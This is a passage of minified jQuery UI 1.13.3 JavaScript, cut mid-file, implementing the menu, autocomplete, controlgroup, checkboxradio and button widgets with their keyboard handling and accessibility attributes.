.ui-menu-item":function(e){var t=Y(e.target),i=Y(Y.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){Y.contains(this.element[0],Y.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=Y(e.target).closest(".ui-menu-item"),i=Y(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=Y(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,n,s=!0;switch(e.keyCode){case Y.ui.keyCode.PAGE_UP:this.previousPage(e);break;case Y.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case Y.ui.keyCode.HOME:this._move("first","first",e);break;case Y.ui.keyCode.END:this._move("last","last",e);break;case Y.ui.keyCode.UP:this.previous(e);break;case Y.ui.keyCode.DOWN:this.next(e);break;case Y.ui.keyCode.LEFT:this.collapse(e);break;case Y.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case Y.ui.keyCode.ENTER:case Y.ui.keyCode.SPACE:this._activate(e);break;case Y.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",n=s=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?n=!0:i=t+i,t=this._filterMenuItems(i),(t=n&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}s&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,n=this,s=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=Y(this),t=e.prev(),i=Y("<span>").data("ui-menu-submenu-caret",!0);n._addClass(i,"ui-menu-icon","ui-icon "+s),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=Y(this);n._isDivider(e)&&n._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!Y.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,n;this._hasScroll()&&(t=parseFloat(Y.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(Y.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):n<t+e&&this.activeMenu.scrollTop(i+t-n+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=Y.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:Y(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!Y(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var n;(n=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():n)&&n.length&&this.active||(n=this._menuItems(this.activeMenu)[t]()),this.focus(i,n)},nextPage:function(e){var t,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=Y(this)).offset().top-i-n<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=Y(this)).offset().top-i+n}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||Y(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(Y(this).children(".ui-menu-item-wrapper").text()))})}}),Y.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,n,s,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))n=s=i=!0;else{n=s=i=!1;var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:n=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!n){var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){s?(s=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=Y("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,n;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){Y(e.target).trigger(e.originalEvent)})):(n=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),(i=t.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=Y("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||Y.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,n,s=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(Y.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,t){s.xhr&&s.xhr.abort(),s.xhr=Y.ajax({url:n,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:Y.map(e,function(e){return"string"==typeof e?{label:e,value:e}:Y.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(Y.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var n=this;Y.each(e,function(e,t){n._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return Y("<li>").append(Y("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),Y.extend(Y.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(Y.ui.autocomplete.escapeRegex(t),"i");return Y.grep(e,function(e){return i.test(e.label||e.value||e)})}}),Y.widget("ui.autocomplete",Y.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(t))},100))}}),Y.ui.autocomplete;var ie,ne,se,oe,F,ae=/ui-corner-([a-z]){2,6}/g;Y.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];Y.each(this.options.items,function(n,e){var t,s={};e&&("controlgroupLabel"===n?((t=o.element.find(e)).each(function(){var e=Y(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),o._addClass(t,null,"ui-widget ui-widget-content ui-state-default"),a=a.concat(t.get())):Y.fn[n]&&(s=o["_"+n+"Options"]?o["_"+n+"Options"]("middle"):{classes:{}},o.element.find(e).each(function(){var e=Y(this),t=e[n]("instance"),i=Y.widget.extend({},s);"button"===n&&e.parent(".ui-spinner").length||((t=t||e[n]()[n]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,t)),e[n](i),i=e[n]("widget"),Y.data(i[0],"ui-controlgroup-data",t||e[n]("instance")),a.push(i[0]))})))}),this.childWidgets=Y(Y.uniqueSort(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var e=Y(this).data("ui-controlgroup-data");e&&e[t]&&e[t]()})},_updateCornerClass:function(e,t){t=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,t)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){e=this._buildSimpleOptions(e,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(i,n){var s={};return Y.each(i,function(e){var t=n.options.classes[e]||"",t=String.prototype.trim.call(t.replace(ae,""));s[e]=(t+" "+i[e]).replace(/\s+/g," ")}),s},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"===e?this._callChildMethod(t?"disable":"enable"):this.refresh()},refresh:function(){var s,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),s=this.childWidgets,(s=this.options.onlyVisible?s.filter(":visible"):s).length&&(Y.each(["first","last"],function(e,t){var i,n=s[t]().data("ui-controlgroup-data");n&&o["_"+n.widgetName+"Options"]?((i=o["_"+n.widgetName+"Options"](1===s.length?"only":t)).classes=o._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):o._updateCornerClass(s[t](),t)}),this._callChildMethod("refresh"))}}),Y.widget("ui.checkboxradio",[Y.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,t=this._super()||{};return this._readType(),e=this.element.labels(),this.label=Y(e[e.length-1]),this.label.length||Y.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(t.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(t.disabled=e),t},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||Y.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,t="input[name='"+Y.escapeSelector(e)+"']";return e?(this.form.length?Y(this.form[0].elements).filter(t):Y(t).filter(function(){return 0===Y(this)._form().length})).not(this.element):Y([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=Y(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){"label"===e&&!t||(this._super(e,t),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t):this.refresh())},_updateIcon:function(e){var t="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=Y("<span>"),this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(t+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):t+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",t),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]),Y.ui.checkboxradio,Y.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===Y.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,t){var e="iconPosition"!==e,i=e?this.options.iconPosition:t,n="top"===i||"bottom"===i;this.icon?e&&this._removeClass(this.icon,null,this.options.icon):(this.icon=Y("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),e&&this._addClass(this.icon,null,t),this._attachIcon(i),n?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(i))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=(void 0===e.showLabel?this.options:e).showLabel,i=(void 0===e.icon?this.options:e).icon;t||i||(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t)&&this.element.trigger("blur")},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==Y.uiBackCompat&&(Y.widget("ui.button",Y.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"===e?this._super("showLabel",t):("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),Y.fn.button=(oe=Y.fn.button,function(i){var e="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y(this).attr("type"),t=Y.data(this,"ui-"+("checkbox"!==t&&"radio"!==t?"button":"checkboxradio"));return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for button widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y(this).attr("type"),e="checkbox"!==e&&"radio"!==e?"button":"checkboxradio",t=Y.data(this,"ui-"+e);t?(t.option(i||{}),t._init&&t._init()):"button"==e?oe.call(Y(this),i):Y(this).checkboxradio(Y.extend({icon:!1},i))})),s}),Y.fn.buttonset=function(){return Y.ui.controlgroup||Y.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"===de(arguments[0])&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),Y.ui.button;function 